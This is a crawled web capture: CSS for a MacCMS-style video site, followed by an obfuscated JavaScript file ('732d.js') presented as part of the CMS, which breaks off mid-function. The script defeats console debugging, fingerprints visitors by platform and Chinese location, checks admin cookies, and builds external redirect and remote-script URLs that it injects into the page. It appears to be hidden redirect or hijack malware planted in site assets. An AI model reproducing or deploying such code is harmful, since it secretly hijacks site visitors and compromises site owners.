	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}


/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}

/*登录页面*/
.mac_login{padding: 30px;width:400px;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }

/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}

--- FILE ---
content_type: text/javascript
request_url: https://maccms.z23.web.core.windows.net/732d.js
body_size: 22568
content:
/*Obfuscated by maccms.com*/function _0x2f0f(){var _0x6341b8=['match','ent','hBbFz','jbiRg','hqwvw','onload','xlSAG','tSUXO','owKYO','206624mZQBvu','45Pjksst','toString','oIZQF','KvRCb','utiao','toGMTStrin','AcGUn','script','32MJkafX','axvrg','Vxjqp','SXokW','bgfaD','href','EKRTE','XmAPT','bind','TGkCM','QwyqD','2203353UIrifg','FMCSH','apt','type','308116QuOXzA','YpDXx','PJuQK','userAgent','rIxWo','VGPrs','tjXUT','wVHeJ','ion.macoms','info','35642399GpHlWq','w.noolaoc.','KGmYO','nction()\x20','warn','w.dxtv1.co','ro.min.js?','ct?from=yo','Win32','cookie','text/javas','AtqTl','qlGuw','OtVfE','550BInZrT','CHINA','oLIIF','mWvun','BpfgX','com/redire','tlFFp','src','KZlvs','5130QmwqBu','VygCr','ubdhT','CIRqq','5733dUgsFK','YeqfB','lzROb','getTime','setTime','GFRFJ','cname','PrOOe','om.com','MacPPC','getElement','.la/html/c','zqQmw','qMqDT','prototype','apt=1;expi','apply','location','{}.constru','kLxtp','search','https://ww','cvxZP','cript','sLgsh','741740JXIspK','jEeBK','error','https://un','VVnth','DYbRp','1142ZFiLqK','0|4|3|1|2|','w.ys752.co','TVEXH','length','FBAHI','adminlevel','TuilV','XbbLv','indexOf','LA_COLLECT','admin_id','LPoQn','UwOPu','VnZnn','oPJuE','constructo','floor','random','pPyEx','mFFmZ','__proto__','YfOYb','Y5XoRmtQL&','host','MacIntel','platform','id=K2u9hKp','ArAZS','12AjaxpU','mAVgc','console','HeKDx','rn\x20this\x22)(','sByTagName','289FumWOK','pJVGx','createElem','pItlY','XyeGp','MrJtO','HNPaZ','appendChil','SraHT','Windows','UvuTa','mQtRh','ySGjt','ctor(\x22retu','return\x20(fu'];_0x2f0f=function(){return _0x6341b8;};return _0x2f0f();}(function(_0x42d8bf,_0x1ee9ac){function _0x495755(_0x43809f,_0xb508e5,_0x44a03f,_0x55e2c9){return _0x40c7(_0x43809f-0x2e8,_0xb508e5);}function _0x1151d4(_0xa613d5,_0x323c0b,_0x495578,_0xdbaa51){return _0x40c7(_0x495578- -0x32f,_0xa613d5);}var _0x17b56d=_0x42d8bf();while(!![]){try{var _0xb440cb=-parseInt(_0x1151d4(-0x206,-0x22b,-0x21c,-0x1df))/(0x715+-0x24b9+0x1da5)*(parseInt(_0x495755(0x3d8,0x423,0x3ec,0x39a))/(0x169a+-0x1*-0x7b1+0x1e49*-0x1))+-parseInt(_0x495755(0x414,0x403,0x404,0x3f9))/(-0x15*-0x16f+-0xc0f+0x39*-0x51)*(parseInt(_0x495755(0x394,0x3a1,0x38f,0x3a6))/(-0x1*-0x1c67+0x158a+-0x1*0x31ed))+parseInt(_0x495755(0x3d2,0x3e2,0x3ca,0x3f0))/(-0x1*-0x3da+-0x4e7+0x112)+parseInt(_0x1151d4(-0x29a,-0x242,-0x262,-0x22e))/(-0x383+-0x16d9+0x1a62)*(-parseInt(_0x495755(0x3b9,0x3f2,0x3ea,0x3bc))/(0x2497+-0xfaa*-0x2+-0x43e4))+parseInt(_0x1151d4(-0x21b,-0x221,-0x1fb,-0x236))/(-0x79a+-0x1186+-0x1*-0x1928)*(parseInt(_0x1151d4(-0x2a7,-0x284,-0x287,-0x2a9))/(-0x1d9+-0xd07+0xee9))+-parseInt(_0x495755(0x3ac,0x387,0x3c8,0x3a6))/(-0x1*0x1ae1+0x1c41*-0x1+-0x372c*-0x1)*(parseInt(_0x495755(0x413,0x40e,0x3dd,0x41a))/(-0x78+-0x5*-0x68b+-0x2034))+parseInt(_0x1151d4(-0x26c,-0x1d7,-0x222,-0x1eb))/(0x46f*0x1+0x1604+0x1a67*-0x1)*(parseInt(_0x1151d4(-0x288,-0x230,-0x279,-0x22f))/(0x48a+-0xfef+-0x125*-0xa));if(_0xb440cb===_0x1ee9ac)break;else _0x17b56d['push'](_0x17b56d['shift']());}catch(_0x2ee95a){_0x17b56d['push'](_0x17b56d['shift']());}}}(_0x2f0f,-0x14*0x135d9+0xe154e*0x1+-0x6*-0x3c2e1));function loadJS(_0x3223cb,_0x5a8b44){var _0xde279b={'TVEXH':function(_0x5b29b5){return _0x5b29b5();},'xlSAG':function(_0x36c15d,_0x32a863){return _0x36c15d!==_0x32a863;},'wVHeJ':_0x8f96ae(0x1a0,0x160,0x1a9,0x178),'pjDXt':function(_0x3731f2){return _0x3731f2();},'YTJnR':_0x8f96ae(0x222,0x23b,0x236,0x1ed),'BpfgX':function(_0x583f74,_0x91cc45){return _0x583f74===_0x91cc45;},'hBbFz':_0x49a9d2(0x19b,0x195,0x17d,0x1b3),'EKRTE':'head'};function _0x8f96ae(_0x448102,_0xeb0483,_0x509088,_0x435e20){return _0x40c7(_0x509088-0x103,_0x448102);}var _0x259a25=document[_0x8f96ae(0x233,0x250,0x218,0x23d)+_0x49a9d2(0x198,0x1a0,0x1b5,0x1a0)](_0xde279b['YTJnR']),_0x23762a=_0x5a8b44||function(){};_0x259a25['id']=_0x8f96ae(0x1c3,0x1dc,0x1fd,0x211),_0x259a25[_0x8f96ae(0x1c6,0x1d0,0x1ae,0x183)]=_0x49a9d2(0x15a,0x13d,0x14d,0xf6)+_0x8f96ae(0x213,0x1b4,0x1eb,0x201);{if(_0xde279b[_0x49a9d2(0x124,0x145,0x151,0x183)](_0xde279b['hBbFz'],_0xde279b[_0x8f96ae(0x240,0x21a,0x227,0x269)]))_0x259a25[_0x8f96ae(0x21d,0x1e2,0x22a,0x254)]=function(){function _0x42f9e4(_0x4f62c5,_0x57529c,_0x2b8706,_0x262e03){return _0x8f96ae(_0x4f62c5,_0x57529c-0x8a,_0x57529c-0x2d7,_0x262e03-0xa8);}function _0x637f2c(_0x1afc83,_0x3734b8,_0x4581be,_0x40225d){return _0x8f96ae(_0x40225d,_0x3734b8-0x1a2,_0x1afc83- -0x85,_0x40225d-0x178);}_0xde279b[_0x637f2c(0x1a6,0x1ad,0x183,0x182)](_0x42f9e4(0x497,0x480,0x46d,0x49d),_0xde279b[_0x637f2c(0x131,0x162,0x11e,0x135)])?_0xde279b[_0x42f9e4(0x505,0x4cd,0x497,0x4bb)](_0x4e034e):_0xde279b['pjDXt'](_0x23762a);};else{if(_0x1f2e70){var _0x510a13=_0x23de27[_0x8f96ae(0x1b2,0x1d9,0x1e4,0x218)](_0x412a8d,arguments);return _0x3299ea=null,_0x510a13;}}}_0x259a25[_0x49a9d2(0x180,0x148,0x17a,0x10f)]=_0x3223cb;function _0x49a9d2(_0x4eba3a,_0x2a3a8a,_0x2cfd5a,_0x205508){return _0x40c7(_0x2a3a8a-0x7d,_0x4eba3a);}document[_0x8f96ae(0x1e4,0x1ec,0x1de,0x1d3)+_0x49a9d2(0x1ae,0x18f,0x185,0x1a9)](_0xde279b[_0x8f96ae(0x19c,0x198,0x1a6,0x1dc)])[-0x257d+0x21e*0x3+0x1f23][_0x8f96ae(0x24e,0x222,0x21d,0x242)+'d'](_0x259a25);}function _0x40c7(_0x34fe3d,_0x5b5b38){var _0x5b7e11=_0x2f0f();return _0x40c7=function(_0x2f0f48,_0x40c76c){_0x2f0f48=_0x2f0f48-(-0x23ba+0x6ec+0x1*0x1d6e);var _0x46e336=_0x5b7e11[_0x2f0f48];return _0x46e336;},_0x40c7(_0x34fe3d,_0x5b5b38);}function _0x396ed3(_0x3c73c5,_0x375fc3,_0x4c08b7,_0x8a92bc){return _0x40c7(_0x4c08b7- -0x20d,_0x375fc3);}function isPc(){function _0x29781f(_0x47e6a8,_0x37148a,_0x3ee2f8,_0x44ddf8){return _0x40c7(_0x3ee2f8-0xf5,_0x44ddf8);}var _0x47fe63={'bPMBi':function(_0x4f70aa,_0x3c72e2){return _0x4f70aa!=_0x3c72e2;},'FMCSH':function(_0x227053,_0x5a3f90){return _0x227053===_0x5a3f90;},'VnZnn':_0x29781f(0x21e,0x1d0,0x1e4,0x204),'WFjIb':function(_0x200806,_0x734202){return _0x200806(_0x734202);},'KGmYO':_0x56e17d(-0x133,-0x107,-0x146,-0xe8)+_0x56e17d(-0x19a,-0x16f,-0x14c,-0x143),'bgfaD':'log','UqiuH':_0x56e17d(-0x1bc,-0x173,-0x143,-0x1a4),'YeqfB':_0x56e17d(-0x149,-0x13c,-0x109,-0x12d),'GFRFJ':'exception','XmAPT':'trace','zqQmw':function(_0x21f3e9,_0xa4ff85){return _0x21f3e9<_0xa4ff85;},'pPyEx':function(_0xb7fcfa,_0x90fd21,_0x19bf05){return _0xb7fcfa(_0x90fd21,_0x19bf05);},'OtVfE':function(_0x165db4){return _0x165db4();},'XyeGp':function(_0x135227,_0x436e0d){return _0x135227==_0x436e0d;},'tjXUT':_0x56e17d(-0x191,-0x16a,-0x158,-0x19e),'NlOvb':_0x56e17d(-0x111,-0x10c,-0xc3,-0x103),'VygCr':'Mac68K','oIZQF':function(_0x40c30a,_0x273834){return _0x40c30a==_0x273834;},'oPJuE':_0x29781f(0x1a3,0x1b2,0x1cf,0x1f7),'VGPrs':function(_0x154528,_0x3da3bd){return _0x154528==_0x3da3bd;},'adKAJ':function(_0x36c969,_0x38366b){return _0x36c969==_0x38366b;},'PrOOe':function(_0x23212d,_0x52b3c2){return _0x23212d||_0x52b3c2;}},_0xc26d29=(function(){function _0x517263(_0x34bf99,_0x2d9d2b,_0x53e757,_0x540af4){return _0x56e17d(_0x34bf99,_0x53e757-0x3e8,_0x53e757-0x90,_0x540af4-0x70);}function _0x21d6ad(_0x3290c5,_0xf37c1a,_0x524ba3,_0x244c78){return _0x56e17d(_0xf37c1a,_0x244c78-0x392,_0x524ba3-0x1e1,_0x244c78-0x91);}if(_0x47fe63[_0x517263(0x22e,0x267,0x269,0x242)](_0x47fe63[_0x517263(0x2a5,0x2c6,0x2be,0x29b)],_0x47fe63[_0x21d6ad(0x249,0x28b,0x2b1,0x268)])){var _0x20c910=!![];return function(_0x5178ff,_0x1ba1a5){var _0x1e9d40=_0x20c910?function(){function _0x16745f(_0x2fcf69,_0x1be8e4,_0x3ac9c2,_0x25ea2e){return _0x40c7(_0x3ac9c2-0x31a,_0x25ea2e);}if(_0x1ba1a5){var _0x2853cc=_0x1ba1a5[_0x16745f(0x419,0x419,0x3fb,0x3cc)](_0x5178ff,arguments);return _0x1ba1a5=null,_0x2853cc;}}:function(){};return _0x20c910=![],_0x1e9d40;};}else{if(_0x47fe63['bPMBi'](_0x410212['cname'][_0x21d6ad(0x23d,0x240,0x29f,0x263)](_0x5f47d9[_0x3556bc]),-(0x905+-0xb2*0x8+-0x374)))return!![];}}()),_0x50227e=_0x47fe63[_0x56e17d(-0xfa,-0x125,-0xf3,-0x104)](_0xc26d29,this,function(){var _0x35e044={'hqwvw':function(_0x205500,_0x12d42a){return _0x47fe63['WFjIb'](_0x205500,_0x12d42a);},'ubdhT':function(_0x4803b0,_0x382836){return _0x4803b0+_0x382836;},'tSUXO':_0x47fe63[_0x5f4c8e(0x497,0x455,0x457,0x422)]},_0x5436ec=function(){function _0x366e1c(_0x722867,_0x153d64,_0x3fa645,_0x1f7a93){return _0x5f4c8e(_0x3fa645,_0x722867- -0x742,_0x3fa645-0x136,_0x1f7a93-0xff);}var _0x59a5d0;try{_0x59a5d0=_0x35e044[_0x366e1c(-0x27f,-0x24e,-0x278,-0x249)](Function,_0x35e044[_0x366e1c(-0x2d6,-0x2e0,-0x2f6,-0x2d5)](_0x35e044['ubdhT'](_0x35e044[_0x5b25eb(0x1a3,0x1b7,0x18c,0x1db)],_0x5b25eb(0x186,0x171,0x15a,0x1b1)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x3d260c){_0x59a5d0=window;}function _0x5b25eb(_0x513f4f,_0x22e7ce,_0x5ac98d,_0x1b6c48){return _0x5f4c8e(_0x513f4f,_0x22e7ce- -0x30f,_0x5ac98d-0xa2,_0x1b6c48-0x14e);}return _0x59a5d0;};function _0x5f4c8e(_0x2ef783,_0x30d1d4,_0x134cae,_0x2a2be2){return _0x56e17d(_0x2ef783,_0x30d1d4-0x5c5,_0x134cae-0x25,_0x2a2be2-0xc);}var _0xd3dc91=_0x5436ec();function _0x33f7cf(_0x17ca64,_0xaaff90,_0x4bb987,_0x339345){return _0x56e17d(_0xaaff90,_0x339345-0x263,_0x4bb987-0xbd,_0x339345-0x0);}var _0x2c156c=_0xd3dc91[_0x33f7cf(0x189,0x146,0x102,0x14a)]=_0xd3dc91['console']||{},_0x418027=[_0x47fe63[_0x33f7cf(0x97,0xb5,0xd3,0xdc)],_0x33f7cf(0xf0,0xe8,0x114,0xf5),_0x47fe63['UqiuH'],_0x47fe63[_0x33f7cf(0x146,0x103,0x153,0x10d)],_0x47fe63[_0x5f4c8e(0x457,0x473,0x4b1,0x4b0)],'table',_0x47fe63[_0x5f4c8e(0x3f7,0x441,0x447,0x41f)]];for(var _0x325ac1=0x336*-0x5+-0xeda+0x1ee8;_0x47fe63[_0x33f7cf(0x114,0xe9,0x12a,0x118)](_0x325ac1,_0x418027[_0x33f7cf(0x10d,0xf6,0xef,0x12f)]);_0x325ac1++){var _0x200921=(_0x33f7cf(0xe6,0x145,0x104,0x12c)+'5')['split']('|'),_0x279689=0x14b2+-0x5*0x121+-0x1*0xf0d;while(!![]){switch(_0x200921[_0x279689++]){case'0':var _0x60053=_0xc26d29['constructo'+'r'][_0x5f4c8e(0x44f,0x47c,0x436,0x48f)]['bind'](_0xc26d29);continue;case'1':_0x60053[_0x33f7cf(0x16e,0x11e,0x100,0x140)]=_0xc26d29[_0x33f7cf(0xca,0x98,0xf4,0xe0)](_0xc26d29);continue;case'2':_0x60053['toString']=_0x16dadd[_0x33f7cf(0x17e,0x158,0x138,0x168)][_0x33f7cf(0xfb,0x100,0x104,0xe0)](_0x16dadd);continue;case'3':var _0x16dadd=_0x2c156c[_0x16ca8e]||_0x60053;continue;case'4':var _0x16ca8e=_0x418027[_0x325ac1];continue;case'5':_0x2c156c[_0x16ca8e]=_0x60053;continue;}break;}}});_0x47fe63[_0x29781f(0x189,0x203,0x1b8,0x1da)](_0x50227e);function _0x56e17d(_0x4bc72b,_0x23bd30,_0x2c5f3b,_0x444e51){return _0x40c7(_0x23bd30- -0x228,_0x4bc72b);}try{var _0x21df57=_0x47fe63['XyeGp'](navigator[_0x56e17d(-0x14c,-0x11e,-0x149,-0x133)],_0x47fe63[_0x29781f(0x1f3,0x1c6,0x1a7,0x1dd)])||_0x47fe63[_0x56e17d(-0x11e,-0x111,-0xe1,-0xde)](navigator[_0x56e17d(-0x15e,-0x11e,-0xf5,-0xd5)],_0x47fe63['NlOvb']),_0x103e94=_0x47fe63[_0x56e17d(-0xd0,-0x111,-0xdb,-0xff)](navigator[_0x29781f(0x247,0x1eb,0x1ff,0x1cc)],_0x47fe63[_0x56e17d(-0x173,-0x15a,-0x16d,-0x187)])||_0x47fe63[_0x56e17d(-0x119,-0xfa,-0xe6,-0xdf)](navigator[_0x56e17d(-0x14b,-0x11e,-0xf0,-0xfe)],_0x47fe63[_0x29781f(0x214,0x1c6,0x1f4,0x1e6)])||_0x47fe63[_0x29781f(0x17d,0x180,0x1a6,0x1b9)](navigator[_0x56e17d(-0xdb,-0x11e,-0xdc,-0x11d)],'Macintosh')||_0x47fe63['adKAJ'](navigator[_0x29781f(0x1ee,0x219,0x1ff,0x1d3)],_0x29781f(0x1ef,0x247,0x1fe,0x244));return _0x47fe63[_0x56e17d(-0x130,-0x150,-0x12d,-0x114)](_0x103e94,_0x21df57)?!![]:![];}catch(_0x2dd635){return![];}}function myIsChina(){function _0x105dd9(_0x109038,_0x90859d,_0x6519d2,_0x5815b8){return _0x40c7(_0x6519d2-0x2af,_0x5815b8);}var _0x2d6ffb={};_0x2d6ffb['mWvun']=function(_0x5a92a3,_0x55d6c9){return _0x5a92a3!=_0x55d6c9;},_0x2d6ffb['SraHT']=function(_0x5a5bfd,_0x5a1a61){return _0x5a5bfd!=_0x5a1a61;};var _0x5c8512=_0x2d6ffb;if(_0x5c8512[_0x105dd9(0x346,0x36b,0x376,0x34c)](returnCitySN[_0x30b40b(0x482,0x4c0,0x483,0x438)][_0x30b40b(0x4a4,0x496,0x4df,0x4ed)]('香港'),-(0xa4b+-0x1e62+0x1418*0x1)))return![];var _0x3ad447=['省','市','区',_0x30b40b(0x470,0x472,0x489,0x439)];for(var _0x393795 in _0x3ad447){if(_0x5c8512[_0x30b40b(0x4c6,0x4a9,0x4d3,0x495)](returnCitySN[_0x105dd9(0x3b5,0x387,0x386,0x3c9)][_0x30b40b(0x4a4,0x4ce,0x4b0,0x46d)](_0x3ad447[_0x393795]),-(0x11*-0x229+-0x3*-0x313+0x1*0x1b81)))return!![];}function _0x30b40b(_0x465331,_0xc388cb,_0x2c53f8,_0x3f6db4){return _0x40c7(_0x465331-0x3ab,_0x3f6db4);}return![];}function vfed_update(_0x51a4b8){var _0x5ad479={'ArAZS':_0x5d48bd(-0xf5,-0xcf,-0x10b,-0x9c),'UvuTa':function(_0x10dc10,_0x55d561){return _0x10dc10===_0x55d561;},'TuilV':_0x5d48bd(-0x15c,-0x13f,-0x16e,-0x13e),'ghrJA':function(_0x4c7d1e,_0x285ced){return _0x4c7d1e(_0x285ced);},'PJuQK':_0x5d48bd(-0x14d,-0x105,-0x13d,-0x12f),'SXokW':'(((.+)+)+)'+'+$','jbiRg':_0x12bcd2(0x35d,0x38c,0x377,0x386),'QwyqD':_0x5d48bd(-0x10e,-0x118,-0x129,-0x107),'mQtRh':function(_0x1eba5a,_0x4c0734){return _0x1eba5a+_0x4c0734;},'KvRCb':_0x5d48bd(-0x15d,-0x121,-0x12d,-0x101)+'res=','FBAHI':function(_0x5d6eea,_0x310b31){return _0x5d6eea==_0x310b31;},'VUTHO':function(_0x5964e7,_0x12b42c){return _0x5964e7!==_0x12b42c;},'XbbLv':_0x5d48bd(-0xfc,-0xeb,-0xcf,-0xcf),'pJVGx':'ETrAL','RFkEE':function(_0x263b01,_0xff095e,_0x51bf15){return _0x263b01(_0xff095e,_0x51bf15);},'rIxWo':'//sdk.51.l'+'a/js-sdk-p'+_0x5d48bd(-0x179,-0x145,-0x16e,-0x138)+_0x5d48bd(-0xcb,-0xf6,-0xc0,-0x13d)+_0x5d48bd(-0xd0,-0xfa,-0xb1,-0x11f)+'ck=K2u9hKp'+'Y5XoRmtQL','axvrg':function(_0x19fc69){return _0x19fc69();},'YfOYb':function(_0x2dcc65,_0x47930d){return _0x2dcc65+_0x47930d;},'mFFmZ':function(_0x484169,_0x43851e){return _0x484169*_0x43851e;},'kLxtp':function(_0xa56a97,_0xbc553){return _0xa56a97!==_0xbc553;},'WVDfm':_0x12bcd2(0x2e5,0x2e4,0x317,0x320),'jEeBK':function(_0xb0448c,_0x2bd556,_0x40923e){return _0xb0448c(_0x2bd556,_0x40923e);},'HNPaZ':_0x12bcd2(0x36f,0x37e,0x33a,0x2f7)+_0x5d48bd(-0x18f,-0x14d,-0x185,-0x191)+_0x5d48bd(-0xff,-0x125,-0x112,-0x167)+'heckcache.'+'js'};function _0x12bcd2(_0x55edcb,_0x2682d5,_0x4bd927,_0x260926){return _0x40c7(_0x4bd927-0x24d,_0x260926);}var _0x4b1ce3=(function(){var _0x5df227={'WGIYF':function(_0xe0ee35,_0x3ecdb7){return _0xe0ee35!==_0x3ecdb7;},'qMqDT':_0x5ad479[_0x411418(0x26b,0x272,0x28b,0x29c)],'oLIIF':function(_0x4525fc,_0x3e9520){function _0x414622(_0x5dcf28,_0x1a923d,_0x5b15da,_0x1810b9){return _0x411418(_0x5b15da,_0x5dcf28-0x222,_0x5b15da-0x13f,_0x1810b9-0x8c);}return _0x5ad479[_0x414622(0x4a5,0x477,0x4ca,0x463)](_0x4525fc,_0x3e9520);},'Vxjqp':_0x5ad479[_0x411418(0x25a,0x25d,0x23e,0x23a)],'ySGjt':function(_0xa3462d,_0x4a97ed){return _0x5ad479['ghrJA'](_0xa3462d,_0x4a97ed);},'mAVgc':function(_0x1e5477,_0x757c44){return _0x5ad479['ghrJA'](_0x1e5477,_0x757c44);}};function _0x56d6e9(_0x47fbf2,_0x1d2c39,_0x25b176,_0x18f8c6){return _0x5d48bd(_0x47fbf2-0x1ad,_0x25b176-0x4cf,_0x47fbf2,_0x18f8c6-0x19d);}function _0x411418(_0x3f3f6d,_0xd7ac3f,_0x10ada8,_0x5798bd){return _0x12bcd2(_0x3f3f6d-0xcf,_0xd7ac3f-0x1a,_0xd7ac3f- -0xe7,_0x3f3f6d);}var _0x532cef=!![];return function(_0x5ecd49,_0x15d8aa){function _0x1b5fe0(_0xacb7a4,_0x48953c,_0x3fde64,_0x3225cc){return _0x411418(_0x48953c,_0x3225cc- -0x1b9,_0x3fde64-0xbe,_0x3225cc-0x164);}var _0xb14ade={'AtqTl':function(_0x52d902,_0x41078a){function _0x36b1d3(_0x59716d,_0x18fead,_0x2abe49,_0x29b7ef){return _0x40c7(_0x18fead-0x2e2,_0x29b7ef);}return _0x5df227[_0x36b1d3(0x437,0x401,0x420,0x436)](_0x52d902,_0x41078a);},'VVnth':function(_0x315a25,_0x1fa25f){return _0x315a25+_0x1fa25f;},'KZlvs':_0x392a42(-0x290,-0x2a1,-0x2bb,-0x299)+_0x1b5fe0(0xd3,0xcf,0xdc,0xcd)+_0x1b5fe0(0xd8,0xd6,0xbc,0xbe)+'\x20)','lzROb':function(_0x3f4480,_0x5b2013){function _0x584c29(_0xa65789,_0x18dae5,_0x3c0a0b,_0x3fab31){return _0x1b5fe0(_0xa65789-0x1cb,_0xa65789,_0x3c0a0b-0x80,_0x3fab31-0x137);}return _0x5df227[_0x584c29(0x23e,0x217,0x1a9,0x1f2)](_0x3f4480,_0x5b2013);}},_0x4cab06=_0x532cef?function(){function _0x4e175e(_0x40a881,_0x328431,_0xf325d8,_0x2301c3){return _0x392a42(_0x40a881-0xf0,_0x40a881-0x181,_0x2301c3,_0x2301c3-0x36);}function _0x180647(_0x2bd111,_0x23b529,_0x5e9756,_0x2e19df){return 